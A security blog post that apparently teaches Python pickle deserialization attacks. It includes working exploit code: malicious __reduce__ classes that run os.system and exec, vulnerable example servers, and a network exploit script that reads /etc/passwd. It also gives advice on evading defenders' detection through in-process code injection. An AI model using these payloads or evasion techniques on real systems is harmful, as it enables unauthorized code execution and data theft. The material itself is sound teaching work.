Escalating Deserialization Attacks (Python)

February 23, 2020

Insecure Deserialization is a class of vulnerability that affects a wide range of software. Being included as the number 8 spot on the OWASP Top 10 (2017), it’s a common issue to run into. In this article I’d like to cover the following topics:

- What is Serialization/Deserialization?

- How can we exploit it?

- What options do we have aside from spawning a shell?

The primary focus of this article is to introduce the concept of Python 2/3 deserialization attacks. I intend to write a part 2 focusing more on PHP.

If you’d like to follow along or see some examples, please see this GitHub repo which contains all the code I’ve used here along with explanations.

What is Serialization/Deserialization?

When building applications we often have to take an object that exists in memory and convert it to something we can send over the network, write to a file, or store in a database. Serialization is the concept of taking that object and converting it into a form that is safe for writing.

On the other hand, Deserialization is the process of taking that serialized data and returning it to a form we can work with in a programming language. Each language has different means of performing this function (and thus different ways to exploit it).

How can we exploit it?

Almost every serialization framework or library will heavily recommend you only deserialize data that is coming from a safe location. However, what happens when developers don’t heed this warning? Or when an adversary gets through the perimeter to a location the devs thought was safe? This provides an opportunity for us to insert malicious serialized data that may have adverse effects on the software.

The impacts of Insecure Deserialization attacks range from Denial of Service (DoS), to potentially Remote Code Execution (RCE), or escalation of privileges. All of these outcomes can be very serious. At the end of this article I introduce what I feel is an untapped potentiality of deserialization attacks that could be more advantageous (if a bit difficult) for attackers.

The intended Path

Let’s take the following example of a simple Python program. The goal is for it to serialize the information of a song and write it to a file. After a short period of time it will then read in data from that file.

#!/usr/bin/env python3

import pickle, time

class Song:

def __init__(self, title, length_in_seconds, singer):

self.title = title

self.length_in_seconds = length_in_seconds

self.singer = singer

track1 = Song("Happy Birthday", "37", "Everyone")

# Write track metadata to file

pickle.dump(track1, open('track_file','wb'))

time.sleep(3)

loaded_track = pickle.load(open('track_file','rb'))

print(loaded_track.title)You may notice that to do this we are using a library called pickle. Pickle is the standard Python library for serializing and deserializing data. And as the notice I linked to earlier mentioned, it has some security concerns.

It is possible to generate serialized data that will execute on the host under the privilege of the existing Python process. For example, let’s create a pickle that will launch ls.

#!/usr/bin/env python3

import pickle, os

class SerializedPickle(object):

def __reduce__(self):

return(os.system,("ls -la",))

pickle.dump(SerializedPickle(), open('malicious_pickle','wb'))Now what is happening here? We are defining a class with a __reduce__ method. __reduce__ is a special method that is referenced when we are serializing data. The reduce function essentially tells the pickle library how to serialize the object. Then, when we are unserializing the data, this information is used to rebuild the object.



In our case, the object that is being rebuilt is a call to os.sytem which will execute the command of our choosing. In case you were wondering the serialized data looks like the following.



Now if we again run our music_reader script and quickly move our malicious_pickle file, we can have our code executed on the host as shown below.

So long as we can get our serialized data into a pickle.loads/load function we can launch arbitrary code as the running process.

From here it makes sense how we could use this to further exploit the system. We could send ourselves a reverse shell or begin deleting data to DoS the service, etc. While poking around at some code recently, I found a deserialization bug similar to this and wondered if I could go further.

While gaining a shell is every hacker’s goal it does have some downsides. By gaining a shell on the server you start leaving artifacts that defenders can use to detect you. The process of a reverse shell sticks out like a sore thumb, the commands you execute may show up in logs, etc.

How can we still accomplish what we want (further pwnage) without big Blue ruining our fun?

Re-Introducing Code Injection

The concept of Code Injection is not new, and it has several forms depending on what language you are exploiting. I first became aware of this style of attack from Server Side JavaScript Injection (SSJI).

SSJI allows an adversary to execute arbitrary JavaScript under the context of the running application. The problem I feel is that the attack surface for this is relatively limited. In order for an application to be vulnerable it has to use a function like eval. Granted, almost all software vulnerabilities boil down to a flaw on the developers part, but I would be surprised to see a developer using remarkably vulnerable functions like this.

Code Injection attacks are cool, but without a vehicle for the payload we can’t exploit them. How can we force them to work? Deserialization attacks.

By launching code injection from a Insecure Deserialization vuln, I’d like to introduce what I feel is a style of attack that is more beneficial for Red Teamers and Penetration Testers.

To illustrate this let’s look at the following example in Python 2.7 (this is important as different Python versions require different methods to exploit. More on this later).

@app.route('/')

def home():

cPickle.loads(str(request.args.get('pickle')))

return finished()

def finished():



return "The function completed!This is a snippet of an example Flask application (you can find the full version here). This application will deserialize data it receives from the ‘pickle’ argument and then call the ‘finished’ function to display that the job is done. What if we overwrite the finished function to do something else? For this, we are going to serialize a special object.

We are going to use two functions to accomplish our goal. Eval and compile. Both of these are built-in functions to the Python language.

Eval will evaluate (surprise) our code under the current namespace as the rest of the application. Meaning when the object is deserialized and we get code execution, we can interact with variables and other data structures.

Compile will compile (again, surprise) our code into a format that eval can then execute.



The specific example above will modify the ‘finished’ function to instead return a new message.

For Python 3 things are actually a little easier. With Python 3, exec is a part of the built-in functions meaning that we only need to call a single function. Exec is similar to eval with a couple differences, however the key one is that in Python 3 exec is actually a function and not a statement. This prevented us from using it in Python 2.

Take for example this vulnerable application that listens for serialized data over the network.

#!/usr/bin/env python3

import socket, pickle

HOST = "0.0.0.0"

PORT = 9090

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:

s.bind((HOST, PORT))

s.listen()

connection, address = s.accept()

with connection:



print("My friend at ", address, " sent me some data")

received_data = connection.recv(1024)

pickle.loads(received_data)Because this is Python 3 we can exploit this with the following script.

#!/usr/bin/env python3

import socket, pickle, builtins

HOST = "127.0.0.1"

PORT = 9090

class Pickle(object):

def __reduce__(self):

return (builtins.exec, ("with open('/etc/passwd','r') as r: print(r.readlines())",))

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:

sock.connect((HOST,PORT))

sock.sendall(pickle.dumps(Pickle()))Here we are opening /etc/passwd and printing it’s contents.

The Benefits of Code Injection

So why go through with all this work? It seems like a hassle. Well there are some keen benefits if we play our cards right. First, because we are executing our code in the same namespace, we can do things like reference global variables, view environment variables, or modify functions. With the help of the inspect library we could retrieve the source code of the application. Database involved? We could potentially leverage that connection to start querying the database as the application.



There are also OPSEC benefits. First, let’s compare RCE achieved through deserialization. For this, we alter our payload to use the standard Python reverse shell and take a look at the process list.



Clearly this looks pretty shady. If this gets picked up in a process list or a bash history it will throw some alarms (excluding them noticing the network traffic). On the flip side, let’s instead do code injection, and this time sleep for 20 seconds to demonstrate.

Hmmmm, nothing anomalous. Nothing strange. The app is running just like it normally would right? By using the existing application as a cover you can potentially slip through some detection or notice.

And of course from here you can do all the things you normally would with a reverse shell/beacon. Plunder files, pivot to other hosts, etc.

The Downsides of Code Injection

Obviously there are some challenges that should be mentioned. Persistence, for example, would be difficult given this setup, as you are running everything in process memory. You could theoretically modify source code however in today’s containerized world those changes aren’t likely to stick around.

You would need a unique implant for each language you are targeting. Which takes time with developing tooling and testing.

More Serialization Attacks

While I was researching to put this article together I wanted to know what language was the most susceptible to deserialization attacks (I recognize that being exploited more frequently does not necessarily correlate to being more vulnerable). In doing so I stumbled upon this post by Vickie Li. She did some really awesome research that helped me to come to an answer (or at least something vaguely close to an answer). Based on public HackerOne reports, the language with the greatest number of deserialization vulns is PHP by more than 50%!

Thus I will discuss how to perform deserialization attacks in PHP along with some code injection fun in part two of this series.